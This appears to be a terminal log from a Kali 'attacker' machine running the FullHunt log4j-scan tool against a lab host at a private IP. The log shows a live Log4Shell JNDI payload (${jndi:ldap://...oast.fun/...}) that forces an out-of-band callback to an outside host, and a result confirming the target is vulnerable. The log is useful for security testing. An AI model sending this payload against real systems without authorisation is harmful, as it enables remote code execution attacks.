 (kali㉿kali-attacker)-[~/workspace/log4j-scan]
$ python3 log4j-scan22.py -u http://192.168.109.4:21637/hello  --run-all-tests
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (oast.fun).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://192.168.109.4:21637/hello
[•] URL: http://192.168.109.4:21637/hello | PAYLOAD: ${jndi:ldap://192.168.109.4.5hfr87255ti64j03e81728m12f2lvu31q.oa
st.fun/dcvbtuv}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Targets Affected
{"timestamp": "2025-06-30T09:36:40.273985729Z", "host": "192.168.109.4.dcvbtuv.5hfr87255ti64j03e81728m12f2lvu31q.oast
.fun", "remote_address": "206.189.156.69"}